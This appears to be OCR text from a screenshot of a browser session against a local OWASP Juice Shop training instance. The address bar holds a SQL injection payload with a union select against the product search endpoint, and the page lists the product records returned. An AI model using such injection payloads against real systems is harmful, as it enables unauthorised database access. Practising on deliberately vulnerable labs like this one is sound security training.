 Applications
Mozilla Firefox
Terminal - root@blackar...
Mon 14 Mar, 11:24
root
Mozilla Firefox
OWASP Juice Shop
OWASP Juice Shop
Settings
localhost:3000/rest/product
Upgraded - Wappalyzer
localhost:3000/rest/products/search?q=a'))+union+select+*+from+Products;--
JSON
Raw Data
Headers
Save
Copy
Collapse All
Expand All
Filter JSON
status: "success"
data:
0:
id: 1
name: "Apple Juice (1000ml)"
description: "The all-time classic."
price: 1.99
deluxePrice: 0.99
image: "apple_juice.jpg"
createdAt: "2022-03-14 11:10:39.963 +00:00"
updatedAt: "2022-03-14 11:10:39.963 +00:00"
deletedAt: null
1:
id: 2
name: "Orange Juice (1000ml)"
description: "Made from oranges hand-picked by Uncle Dittmeyer."
price: 2.99
deluxePrice: 2.49
image: "orange_juice.jpg"
createdAt: "2022-03-14 11:10:39.964 +00:00"
updatedAt: "2022-03-14 11:10:39.964 +00:00"
deletedAt: null
2:
id: 3
name: "Eggfruit Juice (500ml)"
description: "Now with even more exotic flavour."
price: 8.99
deluxePrice: 8.99
image: "eggfruit_juice.jpg"
createdAt: "2022-03-14 11:10:39.964 +00:00"
updatedAt: "2022-03-14 11:10:39.964 +00:00"
deletedAt: null
3:
id: 4
name: "Raspberry Juice (1000ml)"
description: "Made from blended Raspberry Pi, water and sugar."
price: 4.99
deluxePrice: 4.99
image: "raspberry_juice.jpg"
createdAt: "2022-03-14 11:10:39.964 +00:00"
updatedAt: "2022-03-14 11:10:39.964 +00:00"
deletedAt: null
4:
id: 5
name: "Lemon Juice (500ml)"